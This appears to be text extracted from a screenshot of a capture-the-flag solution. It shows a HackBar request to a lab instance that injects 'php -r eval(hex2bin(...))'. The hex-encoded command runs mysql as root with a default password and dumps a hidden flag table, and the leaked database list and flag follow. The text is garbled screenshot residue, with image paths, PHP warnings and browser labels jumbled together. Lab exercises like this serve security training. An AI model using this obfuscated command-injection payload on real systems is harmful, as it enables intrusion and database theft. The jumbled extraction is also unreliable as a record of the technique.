 Warning: Use of undefined constant
_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617365733b757365205048505f434d533b73686f77207461626c65733b73656c656374202a2066726f6d20463
- assumed
'_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617365733b757365205048505f434d533b73686f77207461626c65733b73656c656374202a2066726f6d2046
(this will throw an Error in a future version of PHP) in Command line code on line 1 Database PHP_CMS information_schema mysql performance_schema Tables_in_PHP_CMS F1ag_Se3Re7 id f1ag66_2024 1
flag{374fb952-e1ab-4b3d-85cd-7bc1fa79d9b5} <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://eci-2ze3cmcfbu4h3990bkc9.cloudeci1.ichunqiu.com/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=php -r
eval(hex2bin(substr(_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f772064617461
62617365733b757365205048505f434d533b73686f77207461626c65733b73656c656374202a2066726f6d20463161675f53
65335265373b27603b,1)));